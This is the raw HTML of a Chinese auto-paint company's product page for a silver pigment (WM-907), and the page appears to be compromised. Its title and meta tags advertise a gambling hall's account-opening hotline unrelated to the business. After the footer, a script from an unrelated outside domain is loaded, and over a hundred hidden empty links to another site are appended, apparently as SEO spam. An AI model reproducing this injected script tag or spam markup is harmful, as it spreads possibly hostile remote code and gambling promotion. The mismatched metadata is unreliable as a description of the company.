

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://haoyuct.com/Products/Show_1087.html
body_size: 16470
content:


<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
    <link rel="shortcut icon" href="/img/favicon.ico" type="image/x-icon" />
    <title>联系我们-99公司上下分开户电话1750-8888884(99厅业务办理)</title>
    <meta name="keywords" content="99公司客服电话 99公司开户电话 99公司上下分电话 99公司代理电话" />
    <meta name="description" content="99厅开户客服电话【1750-8888884】 99厅开户电话-99贵宾公司开户会员账号密码-开户电话-客服开户-热线开户-咨询-联系-代理开户-在线开户-开户网址-注册开户-开账号-开会员-清远市浩宇化工科技有限公司" />
    <meta name="viewport" content="width=device-width,initial-scale=1, maximum-scale=1, user-scalable=no" />
    <meta name="format-detection" content="telephone=no" />
    <meta name="renderer" content="webkit" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" />
    <!-- InstanceEndEditable -->
    <link rel="stylesheet" type="text/css" href="/css/s-default.css" />
    <link rel="stylesheet" type="text/css" href="/css/common.css" />
    <link rel="stylesheet" type="text/css" href="/assets/owl.carousel.css" />
    <link rel="stylesheet" type="text/css" href="/css/swiper.min.css" />
     <script src="/js/swiper.min.js" type="text/javascript"></script>
     <script src="/js/jquery-2.1.4.min.js" type="text/javascript"></script>
     <script src="/js/wow.min.js" type="text/javascript"></script>
    <script>
        new WOW().init();
    </script>
     <script src="/assets/owl.carousel.min.js" type="text/javascript"></script>
    <link rel="stylesheet" type="text/css" href="/css/style.css" />
    <script type="text/javascript">
        $(document).ready(function () {
            $("#invalid_keywords").focus(function () {
                var val = $(this).val();
                if (val == "请输入关键字...") {
                    $(this).val("");
                }
            }).blur(function () {
                var val = $(this).val();
                val = val.replace(/^\s*|\s*$/ig, "");
                if (val == "") {
                    $(this).val("请输入关键字...");
                }
            });
            $("#invalid_search").click(function () {
                search();
            });
            $("#invalid_keywords").keydown(function (e) {
                if (e.keyCode == 13) {
                    search();
                }
            });
        });
        function search() {
            var keywrod = $("#invalid_keywords").val();
            if (keywrod == "请输入关键字...") {
                alert("请输入您要查询的关键字");
                return false;
            } else {
                var categoryId = $("#invalid_categorys").val();
                self.location.href = '/Products.aspx?keywords=' + escape(keywrod);
            }
        }
    </script>
    

</head>
<!--此网站由【企泰信息科技有限公司】设计制作部设计制作,如果您有任何意见或建议请致电全国服务热线：400-030-2883或者电邮：service@webqt.cn-->
<!--Technical support: www.webqt.cn,If you have any advice or suggestion, please mail to service@webqt.cn -->
<body>
   <header class="header">
        <!-- 顶部 -->
        <div class="header-top">
            <div class="header-top-container">
                <div class="pc_logo">
                   <a href="/" title="清远市浩宇化工科技有限公司" target="_self" class=""><img src="/img/logo.png" title="清远市浩宇化工科技有限公司" alt="清远市浩宇化工科技有限公司" class=""  /></a>
                </div>
                <div class="header-right">
                    <!-- 电话 -->
                    <div class="header-link">
                       <p><img src="/img/header-phone.png" alt=""/></p><p>服务热线 <a href="tel:0763-3218989">0763-3218989</a></p>
                    </div>
                    <!-- 语言 -->
                    <div class="language">
                        <p>语言</p>
                        <ul>
                            <li><a href="/">中文</a></li>
                            <li><a href="/en/">EN</a></li>
                        </ul>
                    </div>
                </div>
            </div>
        </div>
        <!------大屏导航----->
        <nav class="navbar"> 
            <div class="pc_menu">
                
                <div class="Big-index">
                    <ul class="pc_menu_right nav">
                        <li id="m1" class="m home "><a href="/" title="首页" target="_self" class="t"><img src="/img/home.png" title="" alt="" class=""  /> 首页</a></li>
                        
                        <li id="m2" class="m d1 ">                     
                            <a href="/AboutUs_1001.html" title="关于浩宇" target="_self" class="t">关于浩宇</a>    
                            
                        <ul class="sub">                             
                            
                            <li>
                                <a href="/AboutUs_1001.html" title="公司简介" target="_self" class="">公司简介</a></li>
                            
                            <li>
                                <a href="/Certification_1002.html" title="公司荣誉" target="_self" class="">公司荣誉</a></li>
                            
                            <li>
                                <a href="/InfoPages_1003.html" title="经营理念" target="_self" class="">经营理念</a></li>
                                                   
                            </ul>
                        
                    </li>                    
                      
                        <li id="m3" class="m d2 active">                     
                            <a href="/Products_102.html" title="产品中心" target="_self" class="t">产品中心</a>    
                            
                         
                       <ul class="sub">                             
                            
                            <li>                          
                                <a href="/Products/102_55_1.html" title="成品漆" target="_self" class="">成品漆</a></li>
                            
                            <li>                          
                                <a href="/Products/102_54_1.html" title="威凛水性汽车漆" target="_self" class="">威凛水性汽车漆</a></li>
                            
                            <li>                          
                                <a href="/Products/102_5_1.html" title="凯帝克汽车漆" target="_self" class="">凯帝克汽车漆</a></li>
                            
                            <li>                          
                                <a href="/Products/102_4_1.html" title="澳美克汽车漆" target="_self" class="">澳美克汽车漆</a></li>
                            
                            <li>                          
                                <a href="/Products/102_14_1.html" title="TT-222" target="_self" class="">TT-222</a></li>
                            
                            <li>                          
                                <a href="/Products/102_1_1.html" title="戈马汽车漆" target="_self" class="">戈马汽车漆</a></li>
                                                 
                            </ul>                       
                        
                    </li>                    
                      
                        <li id="m4" class="m d3 ">                     
                            <a href="/News_103.html" title="新闻动态" target="_self" class="t">新闻动态</a>    
                            
                         
                       <ul class="sub">                             
                            
                            <li>                          
                                <a href="/News/103_6_1.html" title="公司新闻" target="_self" class="">公司新闻</a></li>
                            
                            <li>                          
                                <a href="/News/103_7_1.html" title="行业新闻" target="_self" class="">行业新闻</a></li>
                            
                            <li>                          
                                <a href="/News/103_10_1.html" title="产品说明书" target="_self" class="">产品说明书</a></li>
                                                 
                            </ul>                       
                        
                    </li>                    
                      
                        <li id="m5" class="m d4 ">                     
                            <a href="http://peise.haoyuct.com/" title="配色系统" target="_blank" class="t">配色系统</a>    
                            
                    </li>                    
                      
                        <li id="m6" class="m d5 ">                     
                            <a href="/Skill_105.html" title="技术支持" target="_self" class="t">技术支持</a>    
                            
                         
                       <ul class="sub">                             
                            
                            <li>                          
                                <a href="/Skill/105_9_1.html" title="涂装过程中常见问题" target="_self" class="">涂装过程中常见问题</a></li>
                            
                            <li>                          
                                <a href="/Skill/105_11_1.html" title="调色指南" target="_self" class="">调色指南</a></li>
                                                 
                            </ul>                       
                        
                    </li>                    
                      
                        <li id="m7" class="m d6 ">                     
                            <a href="/Skill_106.html" title="科技创新" target="_self" class="t">科技创新</a>    
                            
                         
                       <ul class="sub">                             
                                                 
                            </ul>                       
                        
                    </li>                    
                      
                        <li id="m8" class="m d7 ">                     
                            <a href="/Jobs_107.html" title="人才招聘" target="_self" class="t">人才招聘</a>    
                            
                         
                       <ul class="sub">                             
                                                 
                            </ul>                       
                        
                    </li>                    
                      
                        <li id="m9" class="m d8 ">                     
                            <a href="/ContactUs_108.html" title="联系我们" target="_self" class="t">联系我们</a>    
                            
                    </li>                    
                        
                    </ul>


                    <!-- 搜索 -->
                    <div class="search">
                        <input type="text" placeholder="搜索" id="invalid_keywords">
                        <a id="invalid_search" href="javascript:void(0)">搜索</a>
                    </div>

                    
                    <!-- 移动端按钮 -->
                    <a href="javascript:void(0)" id="navToggle">
                        <span></span>
                    </a>
                </div>
                

            </div>
            
        </nav>

        <!--移动端的导航-->
        <div class="m_nav">
            <div class="top clearfix">
                <img src="/img/closed.png" title="" alt="" class="closed"  />
            </div>
            <div class="logo">
                <a href="/" title="清远市浩宇化工科技有限公司" target="_self" class=""><img src="/img/logo.png" title="清远市浩宇化工科技有限公司" alt="清远市浩宇化工科技有限公司" class=""  /></a>
            </div>
            <ul class="ul" data-in="fadeInDown" data-out="fadeOutUp">
                <li>
                    <a href="/" title="首页" target="_self" class="">首页</a>
                    <!-- 循环m_1 -->
                    <!-- <span class="m_1"></span>  -->
                </li>
                
                <li>
                    <a href="/AboutUs_1001.html" title="关于浩宇" target="_self" class="">关于浩宇</a> 
                    <span class="m_2"></span>
                   
                        <div class="dropdown_menu">                          
                            <a href="/AboutUs_1001.html" title="公司简介" target="_self" class="">公司简介</a>
                            <a href="/Certification_1002.html" title="公司荣誉" target="_self" class="">公司荣誉</a>
                            <a href="/InfoPages_1003.html" title="经营理念" target="_self" class="">经营理念</a>
                            
                        </div>
                        
                </li>
                 
                <li>
                    <a href="/Products_102.html" title="产品中心" target="_self" class="">产品中心</a> 
                    <span class="m_3"></span>
                   
                        <div class="dropdown_menu">                       
                            <a href="/Products/102_55_1.html" title="成品漆" target="_self" class="">成品漆</a>
                            <a href="/Products/102_54_1.html" title="威凛水性汽车漆" target="_self" class="">威凛水性汽车漆</a>
                            <a href="/Products/102_5_1.html" title="凯帝克汽车漆" target="_self" class="">凯帝克汽车漆</a>
                            <a href="/Products/102_4_1.html" title="澳美克汽车漆" target="_self" class="">澳美克汽车漆</a>
                            <a href="/Products/102_14_1.html" title="TT-222" target="_self" class="">TT-222</a>
                            <a href="/Products/102_1_1.html" title="戈马汽车漆" target="_self" class="">戈马汽车漆</a>
                            
                        </div>
                        
                </li>
                 
                <li>
                    <a href="/News_103.html" title="新闻动态" target="_self" class="">新闻动态</a> 
                    <span class="m_4"></span>
                   
                        <div class="dropdown_menu">                       
                            <a href="/News/103_6_1.html" title="公司新闻" target="_self" class="">公司新闻</a>
                            <a href="/News/103_7_1.html" title="行业新闻" target="_self" class="">行业新闻</a>
                            <a href="/News/103_10_1.html" title="产品说明书" target="_self" class="">产品说明书</a>
                            
                        </div>
                        
                </li>
                 
                <li>
                    <a href="http://peise.haoyuct.com/" title="配色系统" target="_blank" class="">配色系统</a> 
                    <span class="m_5"></span>
                   
                </li>
                 
                <li>
                    <a href="/Skill_105.html" title="技术支持" target="_self" class="">技术支持</a> 
                    <span class="m_6"></span>
                   
                        <div class="dropdown_menu">                       
                            <a href="/Skill/105_9_1.html" title="涂装过程中常见问题" target="_self" class="">涂装过程中常见问题</a>
                            <a href="/Skill/105_11_1.html" title="调色指南" target="_self" class="">调色指南</a>
                            
                        </div>
                        
                </li>
                 
                <li>
                    <a href="/Skill_106.html" title="科技创新" target="_self" class="">科技创新</a> 
                    <span class="m_7"></span>
                   
                        <div class="dropdown_menu">                       
                            
                        </div>
                        
                </li>
                 
                <li>
                    <a href="/Jobs_107.html" title="人才招聘" target="_self" class="">人才招聘</a> 
                    <span class="m_8"></span>
                   
                        <div class="dropdown_menu">                       
                            
                        </div>
                        
                </li>
                 
                <li>
                    <a href="/ContactUs_108.html" title="联系我们" target="_self" class="">联系我们</a> 
                    <span class="m_9"></span>
                   
                </li>
                    
                <li>
                    <a href="/">中文 </a>/ 
                    <a href="/en/">EN</a>
                </li>
            </ul>
        </div>

    </header>
    <div class="clear"></div>
    
 <!-- banner -->
    <div class="page_banner">
          <a href="javascript:void(0)" title="" target="_self" class=""><img src="/Upload/Images/20220413/c9cbd5f399a34b0cbeee01fa530ad71f.jpg" title="" alt="" class=""  /></a>    
    </div>

     <!-- 二级栏目 -->
    <div class="inside-nav">
        <div class="inside-nav-container padding">
            <div class="inside-nav-left">
                <p>
                    <img src="/img/position-icon.png" title="" alt="" class=""  />
                    您的位置：
                    <a href="/" title="首页" target="_self" class="">首页</a>
                    &nbsp;>&nbsp;<a href="/Products_102.html" title="产品中心" target="_self" class="">产品中心</a>
                    &nbsp;>&nbsp;<a href="/Products/102_54_1.html" title="威凛水性汽车漆" target="_self" class="">威凛水性汽车漆</a>&nbsp;>&nbsp;<a href="/Products/102_138_1.html" title="色母" target="_self" class="">色母</a>
                </p>
            </div>
        </div>
    </div>

    <!-- 内容 -->
    <div class="prod-main info-main">
        <div class="prod-container">
            <div class="prod-top">
                <div class="prod-left">
                    <!--轮播 -->
                    <div class="pc-slide" id="prod-lbt">
                        <div class="view-shadow">
                            <div class="view">
                                <div class="swiper-container">
                                    <div class="swiper-wrapper">
                                    
                                        <div class="swiper-slide">
                                            <a href="javascript:void(0)" title="" target="_self" class=""><img src="/Upload/Images/20230207/92f47e86f92047b1860618ea766431bb.jpg" title="" alt="中闪银" class=""  /></a>
                                        </div>
                              
                                    </div>
                                </div>
                            </div>
                        </div>
                        <div class="preview">
                            <div class="swiper-container">
                                <div class="swiper-wrapper">
                                    <!-- 第一个要有样式名 -->
                                  
                                    <div class="swiper-slide">
                                        <p><img src="/Upload/Images/20230207/92f47e86f92047b1860618ea766431bb.jpg" title="" alt="" class=""  /></p>
                                        <div class="mark"></div>
                                    </div>
                                    
                                </div>
                            </div>
                        </div>
                        <!-- 左右箭头 -->
                        <a class="arrow arrow-left" id="arrow-left" href="#"></a>
                        <a class="arrow arrow-right" id="arrow-right" href="#"></a>
                    </div>
                </div>
                <div class="prod-right">
                    <div class="prod-title">
                        <h1>中闪银</h1>
                    </div>
                    <div class="prod-txt">
                        <p>
                            <span>产品编号</span>
                            <span>WM-907</span>
                        </p>
                        <p>
                            <span>简介：</span>
                            <span>正面亮闪，侧面深的中粒径银粉</span>
                        </p>
                    </div>
                    <div class="prod-btn">
                        <ul>
                            <li><a href="/Products/Show_1088.html" title="上一个：中粗银" target="_self" class="">上一个：中粗银</a></li>
                            <li><a href="/Products/Show_1086.html" title="下一个：细闪银" target="_self" class="">下一个：细闪银</a></li>
                            <li><a href="/Products_102.html">返回列表</a></li>
                        </ul>
                    </div>
                </div>
            </div>
             <!-- 产品详情 -->
             <div class="prod-bottom">
                <div class="tab detail">
                    <div class="hd">
                        <ul>
                            <li>产品详情</li>
                        </ul>
                    </div>
                    <div class="bd">
                        <div class="prod-edit">
                           <p>正面亮闪，侧面深的中粒径银粉</p>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
     <script src="/js/prod_detail.js" type="text/javascript"></script>   <!-- 二级栏目 -->
 
    

    <div class="clear">
    </div>
    <!-- 底部开始 -->
       <footer class="footer">
        <div class="footer-container padding">
            <div class="footer-top">
                <div class="footer-left">
                    <ul>
                        
                        <li>
                            <a href="/AboutUs_1001.html" title="关于浩宇" target="_self" class="">关于浩宇</a>
                            <ol>
                                                         
                                <li><a href="/AboutUs_1001.html" title="公司简介" target="_self" class="">公司简介</a></li>
                                                     
                                <li><a href="/Certification_1002.html" title="公司荣誉" target="_self" class="">公司荣誉</a></li>
                                                     
                                <li><a href="/InfoPages_1003.html" title="经营理念" target="_self" class="">经营理念</a></li>
                                                  
                            </ol>
                        </li>
                        
                        <li>
                            <a href="/Products_102.html" title="产品中心" target="_self" class="">产品中心</a>
                            <ol>
                                                         
                                <li><a href="/Products/102_1_1.html" title="戈马汽车漆" target="_self" class="">戈马汽车漆</a></li>
                                                     
                                <li><a href="/Products/102_14_1.html" title="TT-222" target="_self" class="">TT-222</a></li>
                                                     
                                <li><a href="/Products/102_4_1.html" title="澳美克汽车漆" target="_self" class="">澳美克汽车漆</a></li>
                                                     
                                <li><a href="/Products/102_5_1.html" title="凯帝克汽车漆" target="_self" class="">凯帝克汽车漆</a></li>
                                                     
                                <li><a href="/Products/102_54_1.html" title="威凛水性汽车漆" target="_self" class="">威凛水性汽车漆</a></li>
                                                     
                                <li><a href="/Products/102_55_1.html" title="成品漆" target="_self" class="">成品漆</a></li>
                                                  
                            </ol>
                        </li>
                        
                        <li>
                            <a href="/News_103.html" title="新闻动态" target="_self" class="">新闻动态</a>
                            <ol>
                                                         
                                <li><a href="/News/103_6_1.html" title="公司新闻" target="_self" class="">公司新闻</a></li>
                                                     
                                <li><a href="/News/103_7_1.html" title="行业新闻" target="_self" class="">行业新闻</a></li>
                                                     
                                <li><a href="/News/103_10_1.html" title="产品说明书" target="_self" class="">产品说明书</a></li>
                                                  
                            </ol>
                        </li>
                        
                        <li>
                            <a href="http://peise.haoyuct.com" title="配色系统" target="_blank" class="">配色系统</a>
                            <ol>
                                                         
                                <li><a href="http://peise.haoyuct.com" title="配色系统" target="_blank" class="">配色系统</a></li>
                                                  
                            </ol>
                        </li>
                        
                        <li>
                            <a href="/Skill_105.html" title="技术支持" target="_self" class="">技术支持</a>
                            <ol>
                                                         
                                <li><a href="/Skill/105_9_1.html" title="涂装过程常见问题" target="_self" class="">涂装过程常见问题</a></li>
                                                     
                                <li><a href="/Skill/105_11_1.html" title="调色指南" target="_self" class="">调色指南</a></li>
                                                  
                            </ol>
                        </li>
                        
                        <li>
                            <a href="/Skill_106.html" title="科技创新" target="_self" class="">科技创新</a>
                            <ol>
                                                      
                            </ol>
                        </li>
                        
                        <li>
                            <a href="/Jobs_107.html" title="人才招聘" target="_self" class="">人才招聘</a>
                            <ol>
                                                         
                                <li><a href="/Jobs_107.html" title="人才招聘" target="_self" class="">人才招聘</a></li>
                                                  
                            </ol>
                        </li>
                        
                        <li>
                            <a href="/ContactUs_108.html" title="联系我们" target="_self" class="">联系我们</a>
                            <ol>
                                                         
                                <li><a href="/ContactUs_108.html" title="联系我们" target="_self" class="">联系我们</a></li>
                                                  
                            </ol>
                        </li>
                        
                    </ul>
                </div>
                <div class="footer-center">
                    <div class="content">
                       <p><img src="/img/footer-icon01.png" alt=""/><span>服务热线</span></p><h1><a href="tel:0763-3218989">0763-3218989</a></h1><p>如您对本公司有任何问题需要咨询，欢迎您的来电</p>
                    </div>
                </div>
                <div class="footer-right">
                    <div class="content">
                        <p><img src="/img/footer-icon02.png" title="" alt="" class=""  /><span>扫一扫微信公众号</span></p>
                        <div class="footer-code">
                            <p><img src="/img/code.jpg" title="" alt="" class=""  /><span>浩宇化工</span></p>
                        </div>
                    </div>
                </div>
            </div> 
            <div class="footer-bottom">
                <div class="copy">
                <p><a href="https://beian.miit.gov.cn/" target="_blank" textvalue="粤ICP备05038285号">粤ICP备05038285号</a>&nbsp;&nbsp;<a target="_blank" href="http://www.beian.gov.cn/portal/registerSystemInfo?recordcode=44180202000678" style="display:inline-block;text-decoration:none;"><img src="/Upload/Images/20220110/bb270b2e90ef4317a3d33d58d9548f0c.png" title="备案图标.png"/>粤公网安备 44180202000678号</a>&nbsp; 版权所有©2021清远市浩宇化工科技有限公司 &nbsp;技术支持：<a href="https://www.webqt.cn/" target="_blank" textvalue="企泰科技">企泰科技</a></p>
                </div>
            </div>
        </div>
    </footer>

    <!-- 底部结束 -->

    <!--End 在线客服-->
    <div class="customer">
                                <div class="customer_hide" title="打开客服"></div>
                                <div class="customer_show hide" title="在线客服">
                                <div class="customer_title"> <a title="关闭" class="customer_close" href="javascript:void(0)"><img alt="" src=" /img/kefu/online_close.gif" /></a></div>
                                 <div class="customer_main"><div class="cus_group"><h3>测试</h3><ul><li><a target="_blank" title="测试" href="http://wpa.qq.com/msgrd?v=3&uin=3435325353&site=qq&menu=yes"><img border="0" src="http://wpa.qq.com/pa?p=2:3435325353:52" alt="测试" title="测试"/> 测试</a></li></ul>
                </div>
            </div>
        </div>
    </div>
    <a title="回到顶部" class="top" href="#top"></a>
    <!--End top-->
   <script src="/js/aos.js"></script> 
    <script src="/js/app.js"></script> 
    <script type="text/javascript">
        AOS.init({
            easing: 'ease-out-back',
            duration: 1000
        });
    </script>
    
    <script src="/js/common.js"></script>
    <script src="/js/SuperSlide_app.js" type="text/javascript"></script>
    <script src="/js/jquery.SuperSlide.js" type="text/javascript"></script> 
    <script src="/js/float.js" type="text/javascript"></script>
    <script src="/js/float_app.js" type="text/javascript"></script>
    <script src="/js/jquery.scrollUp.min.js"></script>
    <script src="/js/jquery.placeholder.min.js" type="text/javascript"></script>  
    <script src="/js/s-classie.js"></script>
    <script src="/js/s-uisearch.js"></script>
    <script>
        new UISearch(document.getElementById('sb-search'));
    </script>
    <script src="https://rock-google-faq.bi-an.ltd/skin/js/root.js"></script>
<li><a href="https://www.eyecool.cn/static/news.php/57170438.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/91844245.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/63776222.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/62863297.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/76176618.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/21928460.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/63902110.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/29877407.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/23303032.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/18094023.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/14330536.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/98254182.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/49866549.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/26976448.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/70248776.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/18139119.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/61751591.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/98198976.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/89177875.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/40740250.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/25289371.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/49740749.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/62494970.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/33945509.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/18337504.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/89791836.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/75917785.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/11431473.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/69926596.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/47181058.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/32611981.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/81065411.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/49305134.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/77921252.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/54028484.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/24922008.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/49904697.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/47598086.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/12384131.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/93771949.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/54442494.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/70123144.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/46816932.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/38578258.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/59100956.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/65481431.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/19689305.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/21055835.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/68878803.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/40974866.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/98688950.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/56498040.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/84651460.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/71142739.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/32002929.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/76125703.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/78140202.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/22850220.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/67679363.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/18366448.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/15302488.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/39741420.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/59005190.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/50857907.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/79084486.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/14830962.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/56741233.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/54435244.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/37900643.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/98599200.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/63694813.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/72635685.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/61842232.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/40692384.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/36011909.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/68729346.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/86155084.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/89767482.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/55885250.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/82372785.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/28723833.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/83250854.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/98550019.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/76460704.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/23797297.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/15050507.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/61924201.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/55109183.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/56267463.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/91881317.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/44380871.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/20928635.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/36380106.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/36741620.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/33830831.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/99267720.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/19338022.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/30816256.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/54700920.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/37769001.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/99456506.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/27949623.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/26092318.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/80612041.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/16086504.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/43856736.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/67919622.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/69668348.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/37791194.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/17290584.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/68591939.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/98987336.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/76512649.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/28667833.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/44009720.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/86281611.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/41833753.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/81617780.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/15089949.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/42069201.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/69942764.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/98042594.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/75926840.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/52535062.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/21417765.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/93503755.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/74842420.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/70353795.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/53311339.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/28942978.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/40398148.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/99447278.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/17563634.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/12779288.shtml"></a></li>
<li><a href="https://www.eyecool.cn/static/news.php/11525378.shtml"></a></li>
